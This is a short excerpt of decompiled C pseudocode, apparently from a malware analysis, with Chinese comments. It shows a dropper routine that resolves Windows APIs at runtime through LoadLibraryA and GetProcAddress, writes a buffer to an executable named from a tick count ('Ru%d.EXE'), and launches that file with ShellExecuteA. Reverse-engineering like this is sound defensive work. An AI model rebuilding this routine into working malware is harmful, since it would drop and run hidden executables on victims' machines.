 v8 = LoadLibraryA(LibFileName);
v34 = GetProcAddress(v8, v23);
((void (__stdcall *)(char *, int))v33)(v39, 260);
strcpy(v24, "\\Ru%d.EXE");
strcpy(v22, "wsprintfA");
v9 = LoadLibraryA(v25);
v33 = GetProcAddress(v9, v22);
v10 = v4(); // 生成一个时间
((void (__cdecl *)(char *, char *, int))v33)(v38, v24, v10);// 文件名由gettick生成
strcpy(v21, "lstrcatA");
v11 = LoadLibraryA(LibFileName);
v12 = GetProcAddress(v11, v21);
((void (__stdcall *)(char *, char *))v12)(v39, v38);
v13 = ((int (__stdcall *)(char *, int, int, _DWORD, int, int, _DWORD))v35)(v39, 0x40000000, 2, 0, 2, 128, 0);//
// 创建一个文件
if ( v13 != -1 )
{
((void (__stdcall *)(int, int, int, char *, _DWORD))v34)(v13, a1, a2, v37, 0);
((void (__stdcall *)(int))v36)(v13);
if ( a3 != 2 )
{
if ( sub_407580(v39, 0x2Eu) )
{
strcpy(v26, "SHELL32.dll");
strcpy(v30, "ShellExecuteA");
v14 = LoadLibraryA(v26);
v15 = GetProcAddress(v14, v30);
strcpy(v31, "GetFileAttributesA");
v16 = LoadLibraryA(LibFileName);
v17 = GetProcAddress(v16, v31);
strcpy(v20, "open");
if ( ((int (__stdcall *)(char *))v17)(v39) != -1 )
((void (__stdcall *)(_DWORD, char *, char *, _DWORD, _DWORD, int))v15)(0, v20, v39, 0, 0, 5);//
// 执行
}
}
}
return 0;
}
sub_405740:77 (40